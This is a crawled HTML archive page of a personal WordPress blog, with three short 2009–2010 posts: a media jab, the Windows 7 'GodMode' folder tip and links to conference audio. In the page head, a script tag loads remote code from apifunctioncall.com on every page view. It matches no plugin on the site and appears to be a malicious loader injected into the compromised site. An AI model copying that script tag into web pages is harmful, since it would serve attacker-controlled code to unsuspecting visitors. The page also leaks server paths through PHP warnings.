

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://caunter.ca/?cat=1
body_size: 39668
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <title>
    Stefan Caunter 
     
     &raquo; Uncategorized  </title>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3142862128733213",
    enable_page_level_ads: true
  });
</script>
  <meta content="WordPress" name="generator" />
  <link rel="stylesheet" href="http://caunter.ca/wp-content/themes/inanis-glass/style.css" type="text/css" />
  <link rel="alternate stylesheet" type="text/css" media="screen" title="water-theme" href="http://caunter.ca/wp-content/themes/inanis-glass/water.css" />
  <link rel="alternate stylesheet" type="text/css" media="screen" title="life-theme" href="http://caunter.ca/wp-content/themes/inanis-glass/life.css" />
  <link rel="alternate stylesheet" type="text/css" media="screen" title="earth-theme" href="http://caunter.ca/wp-content/themes/inanis-glass/earth.css" />
  <link rel="alternate stylesheet" type="text/css" media="screen" title="wind-theme" href="http://caunter.ca/wp-content/themes/inanis-glass/wind.css" />
  <link rel="alternate stylesheet" type="text/css" media="screen" title="fire-theme" href="http://caunter.ca/wp-content/themes/inanis-glass/fire.css" />
  <link rel="alternate stylesheet" type="text/css" media="handheld,screen" title="lite-theme" href="http://caunter.ca/wp-content/themes/inanis-glass/lite.css" />
  <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://caunter.ca/?feed=rss2" />
  <link rel="alternate" type="text/xml" title="RSS .92" href="http://caunter.ca/?feed=rss" />
  <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://caunter.ca/?feed=atom" />
  <link rel="pingback" href="http://caunter.ca/xmlrpc.php" />
  
  <!-- IE6 Specific Fixes -->
  <!--[if gte IE 5.5]>
    <![if lt IE 7]>
      <style type="text/css">
       @import url("http://caunter.ca/wp-content/themes/inanis-glass/ie6style.css");
       .SMsub ul li a:hover{background:#D4EEFC;}
       .SMsgb A {display:block;}
       .SMsgb A:hover{background:#D4EEFC;}
       .SMRtPoCom {cursor:hand;cursor:pointer;background:none;}
        #menuspan {
          position: absolute; left: 0px; bottom: 0px;
        }
        #StartMenu{
          position: absolute; left: 0px; bottom: 30px;
        }
        div#menuspan {
          right: auto; bottom: auto;
          left: expression( ( -0 - menuspan.offsetWidth + ( document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body.clientWidth ) + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
          top: expression( ( -0 - menuspan.offsetHeight + ( document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.clientHeight ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ) ) + 'px' );
        }
        div#StartMenu {
          /*right: auto; bottom: auto; */
          right: expression( ( -0 - StartMenu.offsetWidth + ( document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body.clientWidth ) + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
          top: expression( ( -30 - StartMenu.offsetHeight + ( document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.clientHeight ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ) ) + 'px' );
        }
        #sidebar{background:none;border-left:1px #888 solid;}
      </style>
    <![endif]>
  <![endif]-->
  <!--[if lte IE 7]>
      <style type="text/css">
        .win_in{display:inline-block;width:100%;border:1px #94A5AD solid;background:#fff}
      </style>
  <![endif]--> 
  
  	<link rel='archives' title='May 2017' href='http://caunter.ca/?m=201705' />
	<link rel='archives' title='April 2017' href='http://caunter.ca/?m=201704' />
	<link rel='archives' title='April 2015' href='http://caunter.ca/?m=201504' />
	<link rel='archives' title='December 2014' href='http://caunter.ca/?m=201412' />
	<link rel='archives' title='June 2012' href='http://caunter.ca/?m=201206' />
	<link rel='archives' title='April 2012' href='http://caunter.ca/?m=201204' />
	<link rel='archives' title='January 2012' href='http://caunter.ca/?m=201201' />
	<link rel='archives' title='December 2011' href='http://caunter.ca/?m=201112' />
	<link rel='archives' title='November 2011' href='http://caunter.ca/?m=201111' />
	<link rel='archives' title='September 2011' href='http://caunter.ca/?m=201109' />
	<link rel='archives' title='June 2011' href='http://caunter.ca/?m=201106' />
	<link rel='archives' title='February 2011' href='http://caunter.ca/?m=201102' />
	<link rel='archives' title='October 2010' href='http://caunter.ca/?m=201010' />
	<link rel='archives' title='September 2010' href='http://caunter.ca/?m=201009' />
	<link rel='archives' title='August 2010' href='http://caunter.ca/?m=201008' />
	<link rel='archives' title='July 2010' href='http://caunter.ca/?m=201007' />
	<link rel='archives' title='June 2010' href='http://caunter.ca/?m=201006' />
	<link rel='archives' title='May 2010' href='http://caunter.ca/?m=201005' />
	<link rel='archives' title='April 2010' href='http://caunter.ca/?m=201004' />
	<link rel='archives' title='March 2010' href='http://caunter.ca/?m=201003' />
	<link rel='archives' title='January 2010' href='http://caunter.ca/?m=201001' />
	<link rel='archives' title='December 2009' href='http://caunter.ca/?m=200912' />
	<link rel='archives' title='November 2009' href='http://caunter.ca/?m=200911' />
	<link rel='archives' title='October 2009' href='http://caunter.ca/?m=200910' />
      <link rel='dns-prefetch' href='//apifunctioncall.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Stefan Caunter &raquo; Uncategorized Category Feed" href="http://caunter.ca/?feed=rss2&#038;cat=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/caunter.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='socialgrid-stylesheet-css'  href='http://caunter.ca/wp-content/plugins/socialgrid/static/css/socialgrid.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tweetable-frontend-css'  href='http://caunter.ca/wp-content/plugins/tweetable/main_css.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://caunter.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ye_dynamic-css'  href='http://caunter.ca/wp-content/plugins/youtube-embed/css/ye-dynamic.css?ver=5.0.3' type='text/css' media='all' />
<script type='text/javascript' src='http://caunter.ca/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://caunter.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://caunter.ca/wp-content/plugins/socialgrid/static/js/socialgrid.js?ver=5.0.3'></script>
<script type='text/javascript' src='https://apifunctioncall.com/fkhY0uKlW2Tl1arI96R4Nioxqknu1y-jsHQo3KxfAl1'></script>
<script type='text/javascript' src='http://caunter.ca/wp-content/plugins/youtube-embed/js/ye-gatracker.js?ver=5.0.3'></script>
<link rel='https://api.w.org/' href='http://caunter.ca/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://caunter.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://caunter.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.3" />
<style type="text/css">
#bp{
	background: url(http://caunter.ca/wp-content/uploads/2009/12/cropped-DSC00515.jpg) no-repeat;
}
#bp h1 a, #desc {
	color:#009193;
}
#desc {
	margin-right: 30px;
}
</style>
      <script type="text/javascript">
      var defaultstyle = "";
      var manual_or_random = "manual";
    </script>
       <script type="text/javascript">
      var timestyle = 1;
    </script>
      <script type="text/javascript">
      var opthrob = 1;
    </script>
  <script>
  var templatedir = "http://caunter.ca/wp-content/themes/inanis-glass";
</script>

<script src="http://caunter.ca/wp-content/themes/inanis-glass/js/functions.js" type="text/javascript"></script>
<script type="text/javascript">var $sboxtext="Start Search";</script>
</head>
<body id="bdy">
<div class="clear"><!-- Req'd for IE! --></div>
  <div id="page">
    <div id="colwrap">
      <div id="wrapper"></div>
      <div class="win"> 
        <div class="win_tl"></div><div class="win_t"></div><div class="win_tr"></div><div class="win_bl"></div><div class="win_b"></div><div class="win_br"></div><div class="win_r"></div><div class="win_l"></div>
        <div class="win_title"></div>
        <div class="win_ted">
          <div class="win_edt"></div>
          <div class="win_pd"></div>
        </div>                                                                                     
        <div class="win_bgb"></div>
        <div class="win_outb">
          <div class="banner">
              <img class="blogicon" src="http://caunter.ca/wp-content/themes/inanis-glass/images/blogicon.png" alt="Blog Icon" />
              <h1><a href="http://caunter.ca">Stefan Caunter</a></h1>              <div class="blogdesc">inputs, outputs, what i&#039;m doing, what i&#039;ve done</div>    
              <div class="fadeThis"><div id="sizer"></div></div>
          </div> 
        </div>
      </div>
  <hr class="rule" />
  <!--[if gte IE 5.5]>
    <![if lt IE 7]>
    <div><h4 class="ie6">You are using Internet Explorer 6, or older. We highly suggest that you seek out an alternative or newer web browser, to bring your web surfing experience up to current standards.</h4></div>
    <![endif]>
  <![endif]-->         <div class="frt navwrap"><div class="navi">
         
         <h3>Archive for the Category:  ' 
        Uncategorized '</h3> 
        </div></div><br /><br />

                  <div class="win"> 
        <div class="win_tl"></div><div class="win_t"></div><div class="win_tr"></div><div class="win_bl"></div><div class="win_b"></div><div class="win_br"></div><div class="win_r"></div><div class="win_l"></div>
        <div class="win_title"><span class="win_tbl">&nbsp;</span><h3><a href="http://caunter.ca/?p=26">Bankrupt National Post takes shots at TheStar?</a></h3><span class="win_tbr">&nbsp;</span></div>
        <div class="win_ted">
          <div class="win_edt"></div>
          <div class="win_pd">
            <span class="win_tbl">&nbsp;</span><span class="win_tb">08 Jan 2010 @ 12:18 PM</span><span class="win_tbr">&nbsp;</span>
          </div>
        </div>                                                                                     
        <div class="win_bg"></div><div class="win_tlgr"></div><div class="win_trgr"></div>
        <div class="win_out">
          <div class="win_in">
            <div class="win_post">
              <!-- google_ad_section_start --><p>ironically <a title="np" href="http://network.nationalpost.com/np/blogs/fullcomment/archive/2010/01/06/national-post-editorial-board-the-toronto-star-discovers-the-interweb.aspx">this</a> preceded <a title="star" href="http://www.thestar.com/business/article/748120--canwest-papers-seek-creditor-protection?bn=1">this</a></p>
<!-- google_ad_section_end --> 
            </div>
            <div class="win_info">
              <div class="win_infot"></div>
              <div class="win_infod">
                <strong>Posted By:</strong> admin<br />
                <strong>Last Edit:</strong> 08 Jan 2010 @ 12:21 PM<br /><br />
                <a rel="nofollow" href="mailto:?subject=Bankrupt National Post takes shots at TheStar?&amp;body=I thought you might like this: http://caunter.ca/?p=26">Email</a> &bull; 
                <a href="http://caunter.ca/?p=26" rel="bookmark" title="Permanent Link to Bankrupt National Post takes shots at TheStar?">Permalink</a> &bull; 
                <a href="http://caunter.ca/?p=26#respond">Comments (0)</a>              </div> 
              <img class="win_infoi" src="http://caunter.ca/wp-content/themes/inanis-glass/images/tags_50.png" alt="Tags" />
              <div class="win_infoc">
                 <strong>Tags: </strong><a href="http://caunter.ca/?tag=thestar" rel="tag">thestar</a><br />                 <strong>Categories:</strong> <a href="http://caunter.ca/?cat=1" rel="category">Uncategorized</a>              </div>
            </div>
          </div> 
        </div>
      </div>
      
	
	<!-- google ad injected by adsense-optimizer http://www.adsenseoptimizer.de -->
	<div  style="padding:2px; display: block; margin-left: auto; margin-right: auto; text-align: center;"><!-- Ad number: 1 --><script type="text/javascript"><!--
    	 
    	google_ad_client = "pub-7498691399400722"; google_alternate_color = "FFFFFF";
		google_ad_width = 300; google_ad_height = 250;
		google_ad_format = "300x250_as"; google_ad_type = "text_image";
		google_ad_channel =""; google_color_border = "336699";
		google_color_link = "0000FF"; google_color_bg = "FFFFFF";
		google_color_text = "000000"; google_color_url = "008000";
		google_ui_features = "rc:0"; //--></script>
		<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js"></script></div>            <div class="win"> 
        <div class="win_tl"></div><div class="win_t"></div><div class="win_tr"></div><div class="win_bl"></div><div class="win_b"></div><div class="win_br"></div><div class="win_r"></div><div class="win_l"></div>
        <div class="win_title"><span class="win_tbl">&nbsp;</span><h3><a href="http://caunter.ca/?p=25">windows 7 god mode</a></h3><span class="win_tbr">&nbsp;</span></div>
        <div class="win_ted">
          <div class="win_edt"></div>
          <div class="win_pd">
            <span class="win_tbl">&nbsp;</span><span class="win_tb">07 Jan 2010 @ 5:54 PM</span><span class="win_tbr">&nbsp;</span>
          </div>
        </div>                                                                                     
        <div class="win_bg"></div><div class="win_tlgr"></div><div class="win_trgr"></div>
        <div class="win_out">
          <div class="win_in">
            <div class="win_post">
              <!-- google_ad_section_start --><p>create a folder on your desktop named<br />
GodMode.{ED7BA470-8E54-465E-825C-99712043E01C}<br />
it becomes a super control panel for win7</p>
<!-- google_ad_section_end --> 
            </div>
            <div class="win_info">
              <div class="win_infot"></div>
              <div class="win_infod">
                <strong>Posted By:</strong> admin<br />
                <strong>Last Edit:</strong> 07 Jan 2010 @ 05:54 PM<br /><br />
                <a rel="nofollow" href="mailto:?subject=windows 7 god mode&amp;body=I thought you might like this: http://caunter.ca/?p=25">Email</a> &bull; 
                <a href="http://caunter.ca/?p=25" rel="bookmark" title="Permanent Link to windows 7 god mode">Permalink</a> &bull; 
                <a href="http://caunter.ca/?p=25#respond">Comments (0)</a>              </div> 
              <img class="win_infoi" src="http://caunter.ca/wp-content/themes/inanis-glass/images/tags_50.png" alt="Tags" />
              <div class="win_infoc">
                 <strong>Tags: </strong><a href="http://caunter.ca/?tag=windows7-godmode" rel="tag">windows7 godmode</a><br />                 <strong>Categories:</strong> <a href="http://caunter.ca/?cat=1" rel="category">Uncategorized</a>              </div>
            </div>
          </div> 
        </div>
      </div>
                  <div class="win"> 
        <div class="win_tl"></div><div class="win_t"></div><div class="win_tr"></div><div class="win_bl"></div><div class="win_b"></div><div class="win_br"></div><div class="win_r"></div><div class="win_l"></div>
        <div class="win_title"><span class="win_tbl">&nbsp;</span><h3><a href="http://caunter.ca/?p=3">Open Messaging on the Open Internet</a></h3><span class="win_tbr">&nbsp;</span></div>
        <div class="win_ted">
          <div class="win_edt"></div>
          <div class="win_pd">
            <span class="win_tbl">&nbsp;</span><span class="win_tb">05 Oct 2009 @ 12:12 AM</span><span class="win_tbr">&nbsp;</span>
          </div>
        </div>                                                                                     
        <div class="win_bg"></div><div class="win_tlgr"></div><div class="win_trgr"></div>
        <div class="win_out">
          <div class="win_in">
            <div class="win_post">
              <!-- google_ad_section_start --><p>New: audio of David Ascher&#8217;s talk, &#8220;Open Messaging on the Open Internet &#8221; at Open Web Vancouver June 2009. There is a cool bit about the guy who lost all his Facebook stuff because of their policy with respect to how they saw what his work was doing with his account. Evan Prodromou is audible at some point (discussion on federation).<br />
They are mp3 conversions from audacity recordings made on my MBP, and unfortunately you can really hear me typing notes more than anything. It&#8217;s all there though. Content is Ascher&#8217;s, Creative Commons License as discussed.<br />
<a href="http://caunter.ca/OpenWebVancouver_ascher1.mp3">Part 1</a> File size: 20725015 bytes<br />
<a href="http://caunter.ca/OpenWebVancouver_ascher2.mp3">Part 2</a> File size: 8200871 bytes<br />
<a href="http://caunter.ca/OpenWebVancouver_ascher3.mp3">Part 3</a> File size: 29154418 bytes</p>
<!-- google_ad_section_end --> 
            </div>
            <div class="win_info">
              <div class="win_infot"></div>
              <div class="win_infod">
                <strong>Posted By:</strong> admin<br />
                <strong>Last Edit:</strong> 05 Oct 2009 @ 12:12 AM<br /><br />
                <a rel="nofollow" href="mailto:?subject=Open Messaging on the Open Internet&amp;body=I thought you might like this: http://caunter.ca/?p=3">Email</a> &bull; 
                <a href="http://caunter.ca/?p=3" rel="bookmark" title="Permanent Link to Open Messaging on the Open Internet">Permalink</a> &bull; 
                <a href="http://caunter.ca/?p=3#respond">Comments (0)</a>              </div> 
              <img class="win_infoi" src="http://caunter.ca/wp-content/themes/inanis-glass/images/tags_50.png" alt="Tags" />
              <div class="win_infoc">
                                  <strong>Categories:</strong> <a href="http://caunter.ca/?cat=1" rel="category">Uncategorized</a>              </div>
            </div>
          </div> 
        </div>
      </div>
            
      <div class="frt navwrap">
              </div>
            <div style="clear:right;"></div>
</div></div>
<div id="sidebar">
  <div class="bp">
    <div class="bpt"><img src="http://caunter.ca/wp-content/themes/inanis-glass/images/1pxtrans.gif" alt=" " /></div>
    <div class="bpm"><div id="bp"><img src="http://caunter.ca/wp-content/themes/inanis-glass/images/1pxtrans.gif" alt=" " /></div></div>
    <div class="bpb"><img src="http://caunter.ca/wp-content/themes/inanis-glass/images/1pxtrans.gif" alt=" " /></div>
  </div>
  
  
  
    <div class="sidebar-top"><img src="http://caunter.ca/wp-content/themes/inanis-glass/images/1pxtrans.gif" alt=" " /></div><div class="sidebar-mid"><ul>
<li><h3><a href="http://twitter.com/stefancaunter">Twitter</a></h3><br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/usr/home/caunter/domains/caunter.ca/public_html/wp-content/plugins/tweetable/tweetable.php</b> on line <b>413</b><br />
<ol class="tweetable_latest_tweets"><br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/usr/home/caunter/domains/caunter.ca/public_html/wp-content/plugins/tweetable/tweetable.php</b> on line <b>175</b><br />
</ol></li></ul></div><div class="sidebar-bottom"><img src="http://caunter.ca/wp-content/themes/inanis-glass/images/1pxtrans.gif" alt=" " /></div>    
  </div>
<hr class="rule" />
    <div class="clear"></div>

<div id="StartMenu">
  <div class="SMTop"><img src="http://caunter.ca/wp-content/themes/inanis-glass/images/1pxtrans.gif" alt=" " /></div>
  <div class="SMMiddle">
    <div class="SMsub">
      <ul>
        <li id="SMCatsB">
          <img src="http://caunter.ca/wp-content/themes/inanis-glass/images/categories_32.png" alt=" " />
          <b>Categories</b><br />
          Show category details...        </li>
        <li id="SMTagsB">
          <img src="http://caunter.ca/wp-content/themes/inanis-glass/images/tags_32.png" alt=" " />
          <b>Tag Cloud</b><br />
          Show the Tag Cloud...        </li>
        <li>
          <a href="http://caunter.ca/?feed=atom">
          <img src="http://caunter.ca/wp-content/themes/inanis-glass/images/feed_32.png" alt=" " />
          <b>Blog RSS</b><br />
          Follow the Blog RSS...          </a>
        </li>
        <li>
          <a href="http://caunter.ca/?feed=comments-rss2">
          <img src="http://caunter.ca/wp-content/themes/inanis-glass/images/comments_32.png" alt=" " />
          <b>Comments RSS</b><br />
          Follow the Comments RSS...          </a>
        </li>
      </ul>
      <div class="SMsgbhr"><img src="http://caunter.ca/wp-content/themes/inanis-glass/images/smhrlt.png" alt=" " /></div>
      <div class="SMsgb" id="SMLpostsB"><img src="http://caunter.ca/wp-content/themes/inanis-glass/images/smfwd.png" alt=" " />Last 50 Posts</div>
      <div id="SMSearchForm"><form method="get" id="searchform" action="http://caunter.ca/">
  <div class="search-form">
    <input id="searchbox" type="text" value="" name="s" class="search sm-search-text" /><input type="submit" id="searchsubmit" value="" class="sm-search-submit" />
  </div>
</form>
</div>
    </div>
    
    <div class="SMsub SMsh" id="SMCats">
      <div class="SMSubDiv" style="padding:0;margin:4px 0 0 4px;">
        <div class="SMCats"><ul>	<li class="cat-item cat-item-5"><a href="http://caunter.ca/?cat=5" title="IIS7.0 web server">IIS7</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://caunter.ca/?cat=13" >inputs</a>
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://caunter.ca/?cat=14" >coffee</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://caunter.ca/?cat=19" >words</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="http://caunter.ca/?cat=6" title="stuff i&#039;ve done, stuff i like">music</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://caunter.ca/?cat=17" >Security</a>
</li>
	<li class="cat-item cat-item-1 current-cat"><a href="http://caunter.ca/?cat=1" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://caunter.ca/?cat=7" >Varnish Cache</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://caunter.ca/?cat=22" >Video CDN</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://caunter.ca/?cat=18" >whining</a>
</li>
</ul></div>
        <div class="SMsgbhr"><img src="http://caunter.ca/wp-content/themes/inanis-glass/images/smhrlt.png" alt=" " /></div>
        <div class="SMsgb" id="SMCatsK"><img src="http://caunter.ca/wp-content/themes/inanis-glass/images/smback.png" alt=" " />Back</div>
      </div>
    </div>
    
    <div class="SMsub SMsh" id="SMTags">
      <div class="SMSubDiv" style="padding:0;margin:4px 0 0 4px;">
          <div class="SMTags SMCats">
            <a href="http://caunter.ca/?tag=espresso-coffee" class="tag-cloud-link tag-link-10 tag-link-position-1" style="font-size: 8pt;" aria-label="espresso coffee (1 item)">espresso coffee</a>
<a href="http://caunter.ca/?tag=flash-media-server" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="flash media server (1 item)">flash media server</a>
<a href="http://caunter.ca/?tag=fms" class="tag-cloud-link tag-link-23 tag-link-position-3" style="font-size: 8pt;" aria-label="fms (1 item)">fms</a>
<a href="http://caunter.ca/?tag=iis7" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 8pt;" aria-label="IIS7 (1 item)">IIS7</a>
<a href="http://caunter.ca/?tag=iis7-server2008-processor-affinity" class="tag-cloud-link tag-link-21 tag-link-position-5" style="font-size: 8pt;" aria-label="iis7 server2008 processor affinity (1 item)">iis7 server2008 processor affinity</a>
<a href="http://caunter.ca/?tag=new-order" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 8pt;" aria-label="new order (1 item)">new order</a>
<a href="http://caunter.ca/?tag=thestar" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 8pt;" aria-label="thestar (1 item)">thestar</a>
<a href="http://caunter.ca/?tag=url-rewrite-iis7-0-asp-net-memory-leaks" class="tag-cloud-link tag-link-4 tag-link-position-8" style="font-size: 8pt;" aria-label="URL Rewrite IIS7.0 ASP.NET memory leaks (1 item)">URL Rewrite IIS7.0 ASP.NET memory leaks</a>
<a href="http://caunter.ca/?tag=varnish" class="tag-cloud-link tag-link-3 tag-link-position-9" style="font-size: 8pt;" aria-label="varnish (1 item)">varnish</a>
<a href="http://caunter.ca/?tag=varnish-s-file" class="tag-cloud-link tag-link-20 tag-link-position-10" style="font-size: 8pt;" aria-label="varnish -s file (1 item)">varnish -s file</a>
<a href="http://caunter.ca/?tag=windows7-godmode" class="tag-cloud-link tag-link-11 tag-link-position-11" style="font-size: 8pt;" aria-label="windows7 godmode (1 item)">windows7 godmode</a>          </div>
        <div class="SMsgbhr"><img src="http://caunter.ca/wp-content/themes/inanis-glass/images/smhrlt.png" alt=" " /></div>
        <div class="SMsgb" id="SMTagsK"><img src="http://caunter.ca/wp-content/themes/inanis-glass/images/smback.png" alt=" " />Back</div>
      </div>
    </div>
    
    <div class="SMsub SMsh" id="SMLposts">
      <div class="SMSubDiv SMap">
          <ul>	<li><a href='http://caunter.ca/?p=272'>The Media&#8217;s Revenge on TFC Fans, the 2014 Simoes Incident</a></li>
	<li><a href='http://caunter.ca/?p=268'>Transit thoughts in 2014</a></li>
	<li><a href='http://caunter.ca/?p=256'>gdnsd presentation &#8211; Warsaw, Poland, 2012</a></li>
	<li><a href='http://caunter.ca/?p=243'>More background on Argos to BMO</a></li>
	<li><a href='http://caunter.ca/?p=238'>Rogers needs to pay to solve its CFL problem</a></li>
	<li><a href='http://caunter.ca/?p=235'>The unconditional interest of Leafs fans</a></li>
	<li><a href='http://caunter.ca/?p=232'>Commodification of worry</a></li>
	<li><a href='http://caunter.ca/?p=214'>Remove Personalized Web Search from Chrome (but keep using google)</a></li>
	<li><a href='http://caunter.ca/?p=208'>Blanche at the Masonic Temple, 1999</a></li>
	<li><a href='http://caunter.ca/?p=204'>My Journey: From Flood Damage to Home Remodeling in Sacramento</a></li>
	<li><a href='http://caunter.ca/?p=201'>Bills in Toronto: The Rogers free ride continues</a></li>
	<li><a href='http://caunter.ca/?p=198'>Nationalize Canadian Telecom Infrastructure</a></li>
	<li><a href='http://caunter.ca/?p=179'>How to integrate flowplayer rtmp commercial version with ScaleEngine CDN</a></li>
	<li><a href='http://caunter.ca/?p=175'>Set up Internal Load Balancer Pools on a Barracuda</a></li>
	<li><a href='http://caunter.ca/?p=172'>An atheist should reject poppies</a></li>
	<li><a href='http://caunter.ca/?p=169'>fms4.0 JSEngine out of memory? Change tag to ScriptEngine</a></li>
	<li><a href='http://caunter.ca/?p=167'>asterisk-gui loop on freebsd8.2 with asterisk 1.8</a></li>
	<li><a href='http://caunter.ca/?p=162'>Lynx updated, using it with video streaming</a></li>
	<li><a href='http://caunter.ca/?p=154'>IIS: processor affinity with 16 processors</a></li>
	<li><a href='http://caunter.ca/?p=141'>inline C to set expires header automatically in varnish</a></li>
	<li><a href='http://caunter.ca/?p=138'>Output the c code varnish is runnning</a></li>
	<li><a href='http://caunter.ca/?p=131'>Comparing varnish, S3, and akamai</a></li>
	<li><a href='http://caunter.ca/?p=129'>HA setup using freebsd and carp</a></li>
	<li><a href='http://caunter.ca/?p=126'>create file with dd for varnish cache</a></li>
	<li><a href='http://caunter.ca/?p=124'>How to do a fail page with varnish</a></li>
	<li><a href='http://caunter.ca/?p=119'>New Website Analyzer from ScaleEngine&#8217;s Allan Jude</a></li>
	<li><a href='http://caunter.ca/?p=114'>Tuning varnish load balancing IIS7</a></li>
	<li><a href='http://caunter.ca/?p=92'>My original &#8220;blog&#8221; from the 1988 &#8220;G7&#8221; Summit</a></li>
	<li><a href='http://caunter.ca/?p=87'>blog -> laconica -> twitter = double tweet</a></li>
	<li><a href='http://caunter.ca/?p=84'>Avoid Microsoft Regular Expressions in URL Rewrite</a></li>
	<li><a href='http://caunter.ca/?p=78'>Delighted with new vinyl: happiness = Phoenix and Jonsi</a></li>
	<li><a href='http://caunter.ca/?p=69'>iis7 url rewrite 2.0 and memory</a></li>
	<li><a href='http://caunter.ca/?p=55'>vcl for iis</a></li>
	<li><a href='http://caunter.ca/?p=51'>Varnish tuning for ASP.NET caching on IIS</a></li>
	<li><a href='http://caunter.ca/?p=46'>Remarkable Bean RocketFuel Coffee</a></li>
	<li><a href='http://caunter.ca/?p=41'>New AppFail Posts: Passwords and DoS Attacks</a></li>
	<li><a href='http://caunter.ca/?p=36'>URL Rewrite upgrade from 1.1 to 2.0</a></li>
	<li><a href='http://caunter.ca/?p=35'>URL Rewrite 2.0 RC eats RAM too</a></li>
	<li><a href='http://caunter.ca/?p=26'>Bankrupt National Post takes shots at TheStar?</a></li>
	<li><a href='http://caunter.ca/?p=25'>windows 7 god mode</a></li>
	<li><a href='http://caunter.ca/?p=24'>Jimmy&#8217;s Coffee 107 Portland Street Toronto</a></li>
	<li><a href='http://caunter.ca/?p=21'>5-8-6 new order</a></li>
	<li><a href='http://caunter.ca/?p=14'>URL Rewrite on IIS7 1.1 to 2.0 migration</a></li>
	<li><a href='http://caunter.ca/?p=7'>cell phone videos</a></li>
	<li><a href='http://caunter.ca/?p=5'>VarnishAdm on telnet port</a></li>
	<li><a href='http://caunter.ca/?p=3'>Open Messaging on the Open Internet</a></li>
</ul>
